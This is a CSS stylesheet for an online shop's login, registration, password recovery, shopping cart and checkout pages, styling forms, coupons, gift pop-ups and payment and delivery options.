.coagent .coagent-warp a{ display:inline-block; width:36px; height:36px; margin-right:20px;}
.coagent .coagent-warp a:last-child{ margin-right:0;}
.third-party-icon{ display:block; width:36px; height:36px; background:url(../images/login-icon.png) no-repeat;}
.qq-icon{ background-position:0 0;}
.wechat-icon{ background-position:0 -37px;}
.weibo-icon{ background-position:0 -74px;}
.alipay-icon{ background-position:0 -111px;}

.qq-icon:hover{background-position:-39px 0;}
.wechat-icon:hover{ background-position:-39px -37px;}
.weibo-icon:hover{ background-position:-39px -74px;}
.alipay-icon:hover{ background-position:-39px -111px;}

.login-box{ padding:20px 40px 30px;}

.msg-wrap{ height:25px;}
.msg-wrap .msg-error{ color:#f42424;}
.msg-wrap .msg-error .iconfont{ font-size:14px; margin-right:5px; position:relative; top:1px;}

.form .item{ margin-bottom:10px;}
.form .item-info{ position:relative; width:268px; height:38px; line-height:38px; border:1px solid #d2d2d2;}
.form .item-info-not{ border:0;}
.form .text{ border:0; width:223px; padding:5px 10px 5px 35px;}
.form .iconfont{ position:absolute; color:#e8e8e8; left:10px; top:11px; font-size:18px; width:18px; height:18px; line-height:18px;}
.form .text-2{ width:111px;}
.form .item-button{ margin-top:20px;}
.form .btn{ width:270px; height:40px; border:0; font-size:16px; font-weight:bold; outline:0;}
.form .notpwd{ margin-top:5px; display:block;}
.captcha_img{ margin-top:1px; cursor:pointer;}

.form .item-focus .item-info{ border-color:#8c8c8c;}
.form .item-focus .iconfont,.form .item-error .iconfont{ color:#d2d2d2;}
.form .item-error .item-info{ border-color:#f42424;}

.register-wrap{ background-color:#fff; min-height:565px; margin-bottom:30px; overflow:hidden; padding-bottom:20px;}
.register-adv{ float:left; width:600px; height:565px; position:relative; text-align:center;}
.register-adv a{ display:table-cell; width:600px; height:565px; vertical-align:middle;}
.register-form{ width:600px; float:left; padding-top:38px;}

.form-other .item{ float:left; width:100%; margin-bottom:0;}
.form-other .item-label{ float:left; width:136px; font-size:16px; color:#8c8c8c; line-height:40px; padding-right:24px; text-align:right;}
.form-other .item-info{ float:left; width:340px;}
.form-other .text{ padding:0 10px; width:320px;}
.form-other .text-2{ padding:5px 10px; width:208px;}
.form-other .text-3{ padding:0 38px 0 10px; width:292px;}
.form-other .item2{ width:auto; padding-left:160px;}
.form-other .item2 .ui-solid-label{ cursor:pointer;}
.form-other .item2 .input-tip{ padding-left:0;}
.form-other .item-button{ margin-top:0;}
.form-other .btn{ width:342px; height:50px; line-height:50px;}
.form-other .item-other{ margin-top:40px;}
.form-other .icon-eye-open{ left:inherit; right:10px; cursor:pointer;}
.form-other .icon-eye-open:hover{ color:#fdd98f;}

.get_pwd_warp{ background-color:#fff; height:460px; margin-bottom:30px;}
.get_pwd_form{ margin:0 auto; width:448px;}
.get_pwd_form .form-other .item-label{ width:82px;}
.get_pwd_form .form-other .item2{ padding-left:106px;}
.get_pwd_form .form-other .btn{ margin:0;}

.get_pwd_form .gp-content{ float:left; margin-top:26px;}
.get_pwd_form .gp-content .gp-warp:after{ content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.get_pwd_form .input-tip{ padding-left:106px;}

.user_email_verify .loginRegister-header{ border-bottom:1px solid #dcdcdc;}
.user_email_verify .get_pwd_warp{ margin:103px 0;}

.meswitch{ float:right; line-height:26px; position:relative; z-index:99; color: #438cde;}
.gp-tab{ float:left; width:342px;}
.gp-tab ul{}
.gp-tab li{ position:relative; float:left; width:168px; height:38px; line-height:38px; border:1px solid #fff;border-bottom-color:#f42424; text-align:center; color:#d2d2d2; font-size:16px; cursor:pointer;}
.gp-tab li .iconfont{ left:28px;}
.gp-tab li .icon-mobile-phone{ left:32px; top:11px;}
.gp-tab li.curr{ border-color:#f42424; border-bottom-color:#fff; color:#f42424;}
.gp-tab li.curr .iconfont{ color:#f42424;}
.gp-warp{ display:none;}

.gptabThree li{ width:112px;}
.gptabThree li span{ float:left; display:block; padding-left:30px;}
.gptabThree li .iconfont{ left:8px;}

.gp-tit{ margin-bottom:30px; float:left; width:317px; color:#f42424; position:relative; padding-left:25px; font-size:16px; padding-bottom:5px; border-bottom:1px solid #f42424;}
.gp-tit .iconfont{ left:2px; top:3px; color:#f42424;}

.gp-email-up,.gp-end{ text-align:center; font-size:16px; color:#8c8c8c; padding-top:150px;}
.gp-email-up a{ color:#f42424;}
.gp-email-up a:hover{ text-decoration:underline;}
.gp-email-up p{ margin-bottom:20px;}
.gp-email-up .time{ color:#f42424;}

.gp-end .gp-end-tit{ height:40px; line-height:40px;}
.gp-end .gp-end-tit .icon-state{ display:inline-block; width:40px; height:40px; margin-right:10px; vertical-align:middle; margin-top:-3px;}
.gp-end .gp-end-tit .icon-state-ok{ background:url(../images/ok.png) no-repeat; }
.gp-end .gp-end-tit em{ color:#f42424; margin:0 5px;}
.gp-end .btn{ width:138px; height:38px; line-height:38px; font-size:14px; text-align:center; margin:20px 0 0 0; padding:0;}

.msg_ts{ height:30px; margin-left:106px; position:relative;}
.msg_ts .error{ padding-top:7px;color: #f42424;}

.input-tip { width:342px; height: 26px;font-size: 12px; float:left; padding-left:160px; position:relative;}
.input-tip .iconfont,.msg_ts .error .iconfont{ font-size: 14px;margin-right: 6px;vertical-align: middle;position: relative;top: 0;left: 0;height: auto;width: auto;line-height: normal;}
.input-tip span{ margin-top:3px; display:block; color: #d2d2d2;}
.input-tip .error,
.input-tip.error,
.input-tip .error .iconfont,
.msg_ts .error .iconfont{ color:#f42424;}
.input-tip span.succeed,.input-tip span.succeed .iconfont{ color:#1ecb63;}

.succeed i{ background:url(../images/login_icons_new.png) -25px -2px no-repeat; width:16px; height:18px; display:block; margin:10px 0 0 10px;}
.input-tip .succeed i{ background:url(../images/login_icons_new.png) -25px -2px no-repeat; width:16px; height:18px; position:absolute; top:-30px; right:-30px; margin:0;}

.input-tip .strength{ width:190px; height:10px; display:block; padding:0; margin:8px 0 0 2px; position:relative;}
.input-tip .strengthA,.input-tip .strengthB,.input-tip .strengthC{background:url(../images/login_icons_new.png) 0 -124px;}
.input-tip .strength b{ position:absolute; left:0;top:0; display:block; height:10px; background:url(../images/login_icons_new.png) 0 -137px;}
.input-tip .strength span{ position:absolute; top:-8px; right:-20px; color:#333; margin:0;}
.input-tip .strengthA b{ width:37%;}
.input-tip .strengthB b{ width:67%;}
.input-tip .strengthC b{ width:100%;}
.input-tip .strengthA span{ color:#f42424;}
.input-tip .strengthB span{ color:#f7a530;}
.input-tip .strengthC span{ color:#0bc756;}
/* login and register end*/

/* cart start */
.cart-warp{ position:relative; z-index:9;}
.cart-filter{ width:100%; height:36px; position:relative;}
.cart-filter .cart-stepflex{ float:left;}
.cart-stepflex{ overflow:hidden; height:36px;}
.cart-step-item{ float:left;}
.cart-step-item span{ display:inline-block; float:left; width:126px; height:34px; line-height:34px; text-align:center; color:#8c8c8c; font-size:14px; border:1px solid #f8f8f8; border-radius:18px;}
.cart-step-item .iconfont{ width:13px; margin:7px 12px 0; display:inline-block; vertical-align:middle; color:#d2d2d2;}
.cart-step-item.curr span{ background-color:#ff8f23; border-color:#ff8f23; color:#fff;}
.cart-step-item.cur span{ background-color:#fff; border-color:#ff8f23; color:#ff8f23;}
.cart-step-item.curr .iconfont,.cart-step-item.cur .iconfont{ color:#ff8f23;}

.sp-area{ float:right; color:#8c8c8c; position:relative; margin-top:3px;}
.sp-area .txt{ float:left; height:30px; line-height:30px; font-size:14px; margin-right:15px;}
.sp-area .selector{ float:left; position:relative; margin-bottom:0;}
.sp-area .selector .selector-tit{ height:30px; line-height:30px; padding:0 15px; font-size:14px; color:#333;}

.cart-table{ position:relative; margin-top:16px;}
.cart-head{ background-color:#fff; overflow:hidden; height:50px; line-height:50px;}
.cart-head .column{ float:left; height:50px; font-size:14px; color:#8c8c8c;}
.cart-head .c-checkbox{ width:150px;}
.cart-all-checkbox .ui-label-14,.cart-all-checkbox .ui-checkbox:checked +label{ background-position:0 3px; cursor:pointer; padding-left:25px;}
.cart-head .c-goods{ width:430px;}
.cart-head .c-props{ width:142px;}
.cart-head .c-price{ width:166px;}
.cart-head .c-quantity{ width:132px;}
.cart-head .c-sum{ width:120px;}
.cart-head .c-action{ width:60px;}

.cart-tbody{ margin-top:10px;}
.cart-item{}
.cart-item .shop{ height:50px; line-height:50px;}
.cart-checkbox{ padding-left:20px; float:left;}
.cart-item .shop-txt{ float:left;}
.cart-item .shop-txt .shop-name{ display:inline-block; max-width:200px; overflow:hidden; vertical-align:middle; font-size:14px; float:left;}
.cart-item .shop-txt .self-shop-name{ min-width:62px; padding:0 10px; height:20px; line-height:20px; color:#fff; background-color:#f42424; border-radius:10px; text-align:center; float:left; margin:15px 0 0 5px; cursor:default;}
.shop-coupon{ float:right; position:relative; margin:12px 30px 0 0; width:82px; height:25px; overflow:hidden;}
.shop-coupon .s-coupon-tit{ width:80px; height:23px; border:1px dashed #f42424; display:block; text-align:center; line-height:23px; color:#f42424; position:relative; z-index:10}
.shop-coupon .s-coupon-tit .iconfont{ font-size:12px; margin-left:3px;}
.shop-coupon .p-coupon-cont{ position:absolute; width:265px; padding:10px; border:1px solid #f42424; top:25px; right:0; background-color:#fff; z-index:9; height:0; overflow:hidden;-webkit-transition: height .3s ease-out;
    -moz-transition: height .3s ease-out;
    -ms-transition: height .3s ease-out;
    -o-transition: height .3s ease-out;
    transition: height .3s ease-out;}
.p-coupon-cont .p-coupon-item{ display:block; width:100%; height:30px; line-height:15px; margin-bottom:15px;}
.p-coupon-cont .p-coupon-item:last-child{ margin-bottom:0;}

.p-coupon-item .coupon-price{ float:left; height:30px; line-height:30px; width:54px; position:relative; font-size:0; background:#ff99ef; text-align:center;}
.p-coupon-item .coupon-price i{ display:block; width:3px; height:30px; overflow:hidden; background:url(../images/cart-coupon-icon.png) no-repeat; position:absolute; top:0;}
.p-coupon-item .coupon-price .i-left{ background-position: 0 0; left:-3px;}
.p-coupon-item .coupon-price .i-right{ background-position: -57px 0; right:-3px;}
.p-coupon-item .coupon-price span{ font-size:12px; color:#fff;}
.p-coupon-item .coupon-msg{ float:left; width:auto; margin-left:8px;}
.p-coupon-item .coupon-msg span{ display:block; color:#8c8c8c;}
.p-coupon-item .coupon-opbtns{ float:right;}
.p-coupon-item .coupon-opbtns a{ width:40px; height:20px; line-height:20px; display:block; text-align:center; color:#fff; border-radius:3px; margin-top:5px;}
.p-coupon-item .coupon-opbtns .c-btn{ background-color:#f42424;}
.p-coupon-item .coupon-opbtns .c-btn-disabled{ background-color:#d2d2d2;}

.prom-hover .p-coupon-cont{ top:24px;}

.cart-item .item-list{ position:relative; padding:20px; background-color:#fff;}
.cart-item .item-list .item-single{ border-bottom:1px solid #d2d2d2; position:relative;}
.cart-item .item-list .item-single:last-child{ border-bottom:0;}
.cart-item .item-list .item-item{ padding:15px 0 15px 75px; position:relative;}
.cart-item .item-list .selected{}
.cart-item .item-list .zp{ background-color:#fff7f0;padding-left: 15px;margin-left: 75px;margin-bottom: 20px;}
.cart-item .item-list .zp .item-form .s-props{ padding-right:25px;}
.cart-item .item-list .zp .item-form .s-price{ padding-right:20px;}
.cart-item .item-list .zp .item-form .s-quantity{ padding-right:71px;}

.cart-item .item-list .last-item{ padding-bottom:0;}
.item-form{ position:relative;}
.item-form:after{ content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.item-form .cell{ float:left;}
.item-form .s-checkbox{ position:absolute; left:-75px; z-index:2;}
.item-form .s-goods{ width:435px;}
.item-form .s-props{ width:155px; padding:0px 35px 0 0;}
.item-form .s-price{ width:130px; padding:0px 28px 0 0;}
.item-form .s-quantity{ width:60px; padding:0px 68px 0 0;}
.item-form .s-sum{ width:120px; padding:0px 10px 0 0;}

.item-form .goods-item{ display:block; margin-right:75px;}
.item-form .goods-item:after{content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.item-form .goods-item .p-img{ float:left; width:70px; height:70px; border:1px solid #d2d2d2;}
.item-form .goods-item .item-msg{ float:left; width:calc(100% - 92px); margin-left:20px;}
.item-form .goods-item .p-name{ height:38px; line-height:20px; overflow:hidden;}
.item-form .p-extend{ margin-top:10px;}
.item-form .p-extend:after{ content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.item-form .p-extend-item{ float:left; position:relative; height:24px; line-height:24px; border:1px solid #95c1fb; padding:0 14px 0 30px; border-radius:12px; color:#8c8c8c; margin-bottom:5px;}
.item-form .p-extend-item i{ position:absolute; width:26px; height:26px; line-height:26px; border-radius:13px; display:block; background-color:#95c1fb; text-align:center; color:#fff; left:-1px; top:-1px;}
.item-form .p-extend-item:last-child{ margin-bottom:0;}
.item-form .p-extend-item span{ height:18px; max-width:388px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; display:block;}
.item-form .props-txt{ font-size:14px; color:#8c8c8c; line-height:24px;}
.item-form .s-price strong{ display:block; font-size:16px; color:#333; font-weight:400;}
.item-form .s-quantity .buy-num{ width:24px; padding:0 2px;}
.item-form .s-quantity .amount-warp{ overflow:hidden; float:none; margin-bottom:2px;}
.item-form .s-quantity .amount-warp .noeidx{ border:0; background-color:transparent; outline:0; width:56px; height:30px; line-height:30px; text-align:center;}
.item-form .s-sum strong{ font-size:16px; font-weight:700; color:#333;}
.item-form .s-action a{ display:block; font-size:12px; color:#438cde; margin-top:5px;}
.item-form .s-action a:first-child{ margin-top:0;}
.item-form .s-action a:hover{ color:#f42424;}

.promotion-info{ position:relative; overflow:hidden; width:80px;}
.sales-promotion{ display:block; width:78px; height:23px; line-height:23px; border:1px solid #d2d2d2; text-align:center; color:#f42424; position:relative; z-index:11;}
.sales-promotion .iconfont{ font-size:12px; margin-left:3px;}
.promotion-tips{ position:absolute; background-color:#fff; padding:10px; z-index:10; min-width:250px; border:1px solid #f42424; top:24px; left:0;
	-webkit-transition: height .3s ease-out;
    -moz-transition: height .3s ease-out;
    -ms-transition: height .3s ease-out;
    -o-transition: height .3s ease-out;
    transition: height .3s ease-out;
	height:0;
}
.promotion-tips li{ line-height:25px; width:100%;}
.promotion-tips li label{ cursor:pointer;}

.prom-hover { overflow:visible;}
.prom-hover .sales-promotion{ border-color:#f42424; border-bottom-color:#fff;}
.prom-hover .promotion-tips,.prom-hover .p-coupon-cont{ overflow:hidden;}
.prom-hover .s-coupon-tit{ border:1px solid #f42424; border-bottom-color:#fff;}

.item-header{ padding:20px 0 0 20px;}
.item-header .f-txt{color:#8c8c8c; padding-bottom:10px; line-height:16px;}
.item-header .f-txt:after{content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.full-icon{float: left;height: 16px;line-height: 16px;color: #fff;background-color: #ff8f23;padding: 0 7px;position: relative;margin-right:10px;}
.full-icon i{ position: absolute;width: 10px;height: 4px; background:url(../images/cart-line-02.png) no-repeat; display:block; left:0; bottom:-4px;}

.item-line{ position:absolute; z-index:1; left:26px; top:-72px; width:0; height:87px; border-right:1px dashed #d2d2d2;}

.item-header .f-txt .f-btn{ width:65px; height:20px; line-height:20px; color:#fff; display:inline-block; margin-left:10px; border-radius:10px; background-color:#f42424; text-align:center; margin-top:-2px;}
.item-header .f-txt .f-price{ float:right; padding-right:47px; display:block; width:120px; text-align:left;}

.gift-box{ background:#fff; width:354px; height:338px; border:1px solid #ec5051; position:absolute; top:40px; left:442px; z-index:999;}
.gift-box .gift-icon{ position:absolute; display:inline-block; border: 5px dashed transparent; border-bottom:5px solid #eb5151; top:-11px;*top:-30px; left:15px;}
.gift-box .gift-mt{ height:32px; line-height:32px; background:#ec5151; color:#fff; padding-left:20px;}
.gift-box .gift-mt .close { position: absolute;right: 10px;top: 0;cursor: pointer;width: 10px; font-weight:normal;}
.gift-box .gift-goods{ height:237px;overflow-y: auto; margin-bottom:20px;}
.gift-box .gift-goods .item-gift{ padding:15px 22px 5px 22px;}
.gift-box .gift-goods .item-gift .p-checkbox{ float:left; margin-right:5px;}
.gift-box .gift-goods .item-gift .p-img{ float:left; margin-right:12px; width:58px; height:58px; border:1px solid #d2d2d2;}
.gift-box .gift-goods .item-gift .p-name{ width:auto; color:#727171; height:35px; overflow:hidden; font-size:12px;}
.gift-box .gift-goods .item-gift .p-price{ color:#ec5151;}
.gift-box .gift-goods .item-gift .p-price strong{ font-weight:400;}
.gift-box .op-btns { float:left; margin-left:25px;}
.gift-box .op-btns .btn-9,.gift-box .op-btns .btn-1{ height:25px; line-height:25px; float:left;}
.gift-box .op-btns .btn-9{ height:23px; padding:0 10px;}
.gift-box .op-btns .btn-9:hover{ color:#323333;}

.cart-tfoot{ margin-top:10px; height:50px; line-height:50px; background-color:#fff; font-size:14px; color:#8c8c8c;}
.cart-tfoot .cart-toolbar{ height:50px;}
.cart-tfoot .fixed-bottom{ border-width: 1px 0;border-top: 1px solid #f0f0f0 \9;-webkit-box-shadow: 0 -1px 8px #c4c4c4;-moz-box-shadow: 0 -1px 8px #c4c4c4;box-shadow: 0 -1px 8px #c4c4c4;}
/*.cart-tfoot .ui-label,.cart-tfoot .ui-checkbox:checked +label{ background-position:0 4px;}*/
.cart-tfoot .operation{ float:left;}
.cart-tfoot .operation a{ margin-left:20px; color:#8c8c8c;}
.cart-tfoot .operation a:hover{ color:#f42424;}
.cart-tfoot .toolbar-right,
.cart-tfoot .toolbar-right .comm-right,
.cart-tfoot .btn-area{ float:right;}
.cart-tfoot .btn-area form{ float:left; height:50px;}
.cart-tfoot .price-sum{ float:right; margin-right:25px;}
.cart-tfoot .price-sum *{ float:left;}
.cart-tfoot .reduce-sum{ float:right; margin-right:25px;}
.cart-tfoot .amount-sum{ float:right; margin-right:25px;}

.submit-btn{ width:160px; height:50px; border:0; background-color:#f42424; color:#fff; line-height:50px; font-size:24px; text-align:center; cursor:pointer; float:left;}

.sumPrice{ font-size:24px; font-weight:700; color:#f42424;}
.totalRePrice{ color:#333;}
.cart-tfoot .amount-sum .cart_check_num{ color:#f42424; margin:0 5px;}

.c-history{ margin:50px auto 0; width:1200px;}
.c-history .ftit h3{ background-color:#f8f8f8;}
.c-history .gl-list li{ margin-right:12px;}

.cart-empty{ height:174px; padding:63px 0; background-color:#fff;}
.cart-message{ padding-left:490px; height:174px; background:url(../images/no-login-icon.png) 177px 0 no-repeat;}
.cart-message .txt{ font-size:24px; font-weight:bold; color:#8c8c8c; padding-top:35px;}
.cart-message .info{ overflow:hidden; margin-top:25px;}
.cart-message .info .login{ line-height:40px; margin-left:25px; color:#2e7ad6; cursor:pointer; font-size:14px;}
.cart-message .info .login:hover{ color:#f42424;}
.cart-message .info .btn{ width:138px; height:38px; line-height:38px; padding:0; margin:0; text-align:center; display:block; float:left; color:#fff; font-size:14px;}


.gds-types{ position:absolute; bottom:0px; left:92px;}
.gds-type{ background: #fb9c31;color: #fff;display: inline-block;height: 14px;line-height: 14px;margin-right: 3px;overflow: hidden;text-align: center;vertical-align: middle;width: 28px; padding:2px;}
.gds-type-stages{ background-color:#85c360; margin-right:0;}
.gds-type-store{ background-color:#f5c237;}

.item-form .goods-item .package-name{ height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#333;}
.package_goods{ overflow:hidden;}
.package_goods .title{ color:#333; font-size:12px;}
.package_goods ul{ max-height:115px; overflow:hidden; position:relative; padding-right:10px;}
.package_goods li{ float:left; width:258px; line-height:22px;}
.package_goods li .goodsName{ float:left; width:230px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.package_goods li .goodsNumber{ float:left; width:18px; margin-left:10px; font-size:12px;}
.package_goods li a{ color:#888;}
.package_goods li a:hover{ color:#f42424;}

.ck-goods-cont .cg-item .cg-name .p-info .package_goods li{ width:100%;}
.ck-goods-cont .cg-item .cg-name .p-info .package_goods li .goodsName{ width:500px;}
.ck-goods-cont .cg-item .cg-name .p-info .package_goods li .goodsName a{ font-size:12px;}
/* cart end */

/* checkout start */
.container{ }
.checkout-warp{ background-color:#fff; margin:15px 0 0; padding:0 30px;}
.checkout-warp:after,.ck-step:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}

.ck-step{ display:block;}
.ck-step-tit{ padding:20px 0 10px; height:20px; line-height:20px; border-bottom:1px solid #d2d2d2;}
.ck-step-tit h3{ font-size:18px; color:#555; float:left;}
.ck-step-tit .extra-r{ float:right; color:#438cde;}
.ck-step-tit .extra-r:hover{ color:#f42424;}

.tips-new-white { position: relative;margin-left: 15px;float: left;top:-12px;}
.tips-new-white b { position: absolute;top: 12px;left: -8px;width: 9px;height: 17px;vertical-align: middle;background: url(../images/arrow-left.png) 0 0 no-repeat;}
.tips-new-white span {float: left;background-color: #fff;color: #333;padding: 5px 10px;vertical-align: middle;line-height: 20px;margin-top: 5px;box-shadow: 0 0 3px rgba(0,0,0,.15);border: 1px solid #ddd;}
.tips-new-white span i {width: 12px;height: 16px;background: url(../images/light-icon.png) 0 0 no-repeat;display: inline-block;position: relative;vertical-align: middle;top: -1px;margin-right: 5px;}

.ck-step-cont{ margin-top:20px; padding-bottom:30px; display:block; position:relative;}
.ck-step-cont .consignee-warp{ position:relative;}
.ck-step-cont .cs-w-item{ float:left; width:288px; height:118px; padding:20px 18px 18px 22px; border:1px dashed #d2d2d2; margin:10px 18px 0 0; color:#8c8c8c; position:relative;font-size:14px; cursor:pointer;}
.ck-step-cont .cs-w-item .item-tit{ display:block; overflow:hidden; height:20px; line-height:20px;}
.ck-step-cont .cs-w-item .username{ font-size:18px; float:left; color:#555;}
.ck-step-cont .cs-w-item .remark{ float:left; margin-left:25px;}
.ck-step-cont .cs-w-item .item-tel{ height:20px; line-height:20px; margin-top:20px;}
.ck-step-cont .cs-w-item .item-address{ margin-top:5px;}
.ck-step-cont .cs-w-item .edit,.ck-step-cont .cs-w-item .delete{ position:absolute; color:#f42424; top:20px; right:18px; display:none; z-index:99;}
.ck-step-cont .cs-w-item .edit{ right:55px;}
.ck-step-cont .cs-w-item .edit:hover,.ck-step-cont .cs-w-item .delete:hover{ text-decoration:underline;}
.ck-step-cont .cs-w-item .icon{ width:20px; height:20px; display:block; position:absolute; right:-1px; bottom:-1px; background-position:0 -50px; display:none;}

.ck-step-cont .cs-w-item:hover .edit,.ck-step-cont .cs-w-item:hover .delete{ display:block;}
.ck-step-cont .cs-selected{ border-color:#f42424;}
.ck-step-cont .cs-selected .icon{ display:block;}

.add-new-address{ display:block; text-align:center; color:#8c8c8c; padding:30px 0;}
.add-new-address .iconfont{ font-size:32px; height:32px; width:32px; line-height:32px; color:#d2d2d2;}
.add-new-address span{ display:block;}

.ck-step-cont .load{ text-align:center;}

.ck-step-other{ padding-bottom:30px;}
.ck-step-other .ck-step-cont{ padding-bottom:0;}

/*.user-form{ font-size: 14px; padding: 1px 0;}
.user-form .form-row{ margin: 15px 0; }
.user-form .form-row:after{content: ""; clear: both; display: block; }
.user-form .form-label{ float: left; width: 90px; height: 22px; line-height: 22px; padding: 9px;}
.user-form .form-label .red{ margin-top: 5px; margin-right: 3px; }
.user-form .form-value{ float: left; line-height: 40px;}
.user-form .form-input{ border: 1px solid #d2d2d2; height: 38px; background: #fff; outline: none; padding: 0 10px; width: 178px; line-height: 38px; margin-right: 10px;}
.user-form .form-input:hover,
.user-form .form-input:focus{ border-color: #afafaf; }
.user-form .form-value .notic{ float:left; color:#8c8c8c;}
.user-form .form-input-long{ width: 500px; }
.user-form .mod-select{ height: 38px; width: 198px; margin-right: 10px;}
.user-form .mod-select dt{ height: 38px; line-height: 38px; }
.user-form .mod-select dt span{ display:block; cursor:pointer;}
.user-form .mod-select dt:after{ top: 17px; }
.user-form .mod-select dd{ top: 38px; width: 198px; }
.user-form .mod-select-small,
.user-form .mod-select-small dd{ width: 118px; }
.user-form .form-btn-wp{ margin: 20px 0 20px 107px; }
.user-form .form-btn{ display: inline-block; background: #f43434; color: #fff; width: 160px; border-radius: 5px; height: 40px; line-height: 40px; text-align: center; font-size: 14px; border: 0 none; -webkit-appearance: none; cursor: pointer; margin-right: 8px; outline: none;}
.user-form .form-btn:hover{ background: #EF1D1D; }
.user-form .form-btn.form-btn-gray{ width: 120px; border: 1px solid #d2d2d2; background: #fff; height: 38px; line-height: 38px; color: #999;}
.user-form .form-btn.form-btn-line{ border: 1px solid #f43434; background: #fff; color: #f43434; width: 118px;}
.user-form input[type=submit].form-btn.form-btn-gray,
.user-form input[type=button].form-btn.form-btn-gray,
.user-form input[type=reset].form-btn.form-btn-gray{ height: 40px;}
.user-form .form-captcha{ width: 60px; height: 38px; margin-left: 178px; position: relative; z-index: 2; float: left; margin-top: 1px; cursor: pointer;}
.user-form .form-captcha + .form-input{ margin-left: -238px; position: relative; z-index: 1; padding-right: 49px;}*/

.foreg-form .form-row{ margin:10px 0;}
.foreg-form .form-label{ padding:6px 9px; width:100px; text-align:right;}
.foreg-form .form-label-lh{ padding:9px;}
.foreg-form .form-value{ line-height:34px;}
.foreg-form .form-value .error{ float:left; color:#f42424;}

.foreg-form .form-input{ height:32px; line-height:32px; font-size:12px;}
.foreg-form .form-btn-wp{ margin-left:118px;}
.foreg-form .mod-select dd{ max-height:250px;}

/* stores start*/
.store-warp:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.store-warp .item{ float:left; width:100%; margin-bottom:15px; line-height:30px; color: #8c8c8c; font-size: 14px;}
.store-warp .item:last-child{ margin-bottom:0;}
.store-warp .item_label{ min-width:70px;float: left;}
.store-warp .item_value{ float:left;}
.store-warp .sp{ margin-right:10px;}
.store-warp .item_value a{ color:#f42424;}
.store-warp .item_value a:hover{ text-decoration:underline;}
.store-warp .item_value .text{ font-size:12px;}
.store-warp .item_value .text-2{ width:131px;}
.store-warp .item_value .text_time .text{ padding:0 15px 0 5px;}
.store-warp .item_value .mod-select,.store-warp .item_value .mod-select dt{ height:30px; line-height:30px;}
.store-warp .item_value .error{ color:#F42424;}
/* stores end*/

.p-radio-item{float:left; width:auto; height:38px; line-height:38px;border:1px solid #d2d2d2; margin-right:20px; padding:0 10px; cursor:pointer; font-size:14px; position:relative;}
.p-radio-item b{ position:absolute; background:url(../images/dsc-icon.png) 0 -50px no-repeat; right:0; bottom:0; width:20px; height:20px; display:none;}
.p-radio-item.item-selected{ border-color:#f42424;}
.p-radio-item.item-selected b{ display:block;}

.payment-warp{}
.payment-warp .payment-list{ display:inline-block; display:block;}
.payment-warp .payment-list:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.payment-warp .payment-item{ padding:0 25px;}

.ck-step-cont .notic{ margin-top:20px;}

.delivery-time-warp .delivery-time-list:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.delivery-time-warp .d-t-item{ padding:0 30px;}
.delivery-time-warp .d-t-item span{ color:#333;}
.delivery-time-warp .d-t-item em{ color:#8c8c8c;}

.ck-goods-list:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.ck-goods-list .ck-goods-item{ display:block; margin-bottom:10px;}
.ck-goods-list .ck-goods-item:last-child{ margin-bottom:0;}
.ck-goods-tit{ height:30px; padding:5px 0;}
.ck-goods-tit .ck-store{ float:left; line-height:30px;}
.ck-goods-tit .ck-store .shop-name{ font-size:14px; font-weight:bold;}
.ck-goods-tit .ck-dis-modes{ float:right; font-size:14px; line-height:30px; position:relative;}
.ck-goods-tit .ck-dis-modes .ck-dis-tit{ float:left; color:#8c8c8c; line-height:30px;}
.ck-goods-tit .ck-dis-modes .ck-dis-select{ float:left; height:28px; line-height:28px; padding:0 10px 0 15px; border:1px solid #d2d2d2;}
.ck-goods-tit .ck-dis-select .sk-dis-select-tit{ float:left;}
.ck-goods-tit .ck-dis-select .iconfont{ float:left; font-size:12px; margin:8px 0 0 5px; vertical-align:middle; line-height:normal;}

.ck-dis-text{ width:auto; height:28px; line-height:28px; border:1px solid #d2d2d2; font-size:14px; padding:0 10px; cursor:pointer;}
.ck-dis-text .iconfont{ vertical-align:middle; font-size:14px; display:inline-block; margin:-2px 6px 0 0;}
.ck-dis-warp{ position:absolute; width:308px; border:1px solid #b5c0c6; top:29px; right:0; box-shadow:0px 0px 6px 0 rgba(174,198,211,.7); z-index:999; display:none;}
.ck-dis-warp .i-box,.mwapper .i-box{ width: 7px; height: 7px; background-color: #f1faff; border-left:1px solid #b5c0c6; border-top:1px solid #b5c0c6; display: block; box-shadow: 0px 0px 6px 0 rgba(174,198,211,.7);top: -4px;right: 40px;position: absolute;transform: rotate(45deg); z-index:8;}
.ck-dis-warp .items{ padding:18px 24px; overflow:hidden; font-size:12px; background-color:#f1faff; position:relative; z-index:9;}
.ck-dis-warp .item{ float:left; width:100%;}
.ck-dis-warp .item .tit{ float:left; width:60px; height:25px; line-height:25px; color:#8c8c8c;}
.ck-dis-warp .item .value{ float:left; width:calc(100% - 60px); line-height:25px;}
.ck-dis-warp .item .value .tipTitle{ display:block; line-height:20px; margin-top:2px;}
.ck-dis-warp .item .value .nyroModal{ font-size:12px;}
.ck-dis-modes:hover .ck-dis-warp{ display:block;}

.ck-dis-info{ float:left; height:30px; position:relative;}
.ck-dis-info ul{ float:left;}
.ck-dis-info .ck-sp-type li{ float:left; height:28px; line-height:28px; border:1px solid #d2d2d2; font-size:14px; padding:0 15px; min-width:68px; text-align:center; margin-right:10px; cursor:pointer;}
.ck-dis-info .ck-sp-type li:last-child{ margin-right:0;}
.ck-dis-info .ck-sp-type li.item-selected{ border-color:#f42424; color:#f42424;}
.ck-dis-info .ck-sp-type li span{ display:block;}

.mwapper{ position:absolute; width:308px; border:1px solid #b5c0c6; top:29px; right:0; box-shadow:0px 0px 6px 0 rgba(174,198,211,.7); z-index:999; display:none;}
.mwapper-content{ padding:18px 24px; overflow:hidden; font-size:12px; background-color:#f1faff; position:relative; z-index:9;}
.mwapper-content li{ width:120px; float:left; cursor:pointer;}
.mwapper-content li.item-selected{ color:#f42424;}
.mwapper-content li em{ color:#8c8c8c;}
.mwapper-content li:nth-child(2n){ float:right;}
